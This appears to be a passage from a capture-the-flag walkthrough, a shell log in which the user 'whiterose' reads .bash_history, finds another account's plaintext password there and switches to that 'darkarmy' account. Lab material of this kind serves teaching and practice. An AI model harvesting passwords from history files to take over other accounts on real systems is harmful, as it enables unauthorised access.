 whiterose@bkuw300ps345672-cs30:~$ ls
ls
bin  FLAG.txt
whiterose@bkuw300ps345672-cs30:~$ ls -la
ls -la
total 40
drwxr-x--- 5 whiterose whiterose 4096 Jun 24  2020 .
drwxr-xr-x 7 root      root      4096 Jun 23  2020 ..
-rw------- 1 whiterose whiterose   45 Jun 24  2020 .bash_history
-rw-r--r-- 1 whiterose whiterose  220 Mar 18  2020 .bash_logout
-rw-r--r-- 1 whiterose whiterose 3560 Mar 19  2020 .bashrc
drwxr-xr-x 2 whiterose whiterose 4096 Mar 23  2020 bin
-rwxr-x--- 1 whiterose whiterose   10 Jun 24  2020 FLAG.txt
drwx------ 3 whiterose whiterose 4096 Jun 24  2020 .gnupg
drwxr-xr-x 3 whiterose whiterose 4096 Mar 19  2020 .local
-rw-r--r-- 1 whiterose whiterose  675 Mar 18  2020 .profile
whiterose@bkuw300ps345672-cs30:~$ cat .bash_history
cat .bash_history
exit
su -c darkarmy /bin/bash
d@t@w@rxx
exit
whiterose@bkuw300ps345672-cs30:~$ su -c darkarmy /bin/bash
su -c darkarmy /bin/bash
su: user /bin/bash does not exist
whiterose@bkuw300ps345672-cs30:~$ su darkarmy
su darkarmy
Password: d@t@w@rxx
darkarmy@bkuw300ps345672-cs30:/home/whiterose$ cd ..
cd ..
darkarmy@bkuw300ps345672-cs30:/home$ cd ..
cd ..
darkarmy@bkuw300ps345672-cs30:/$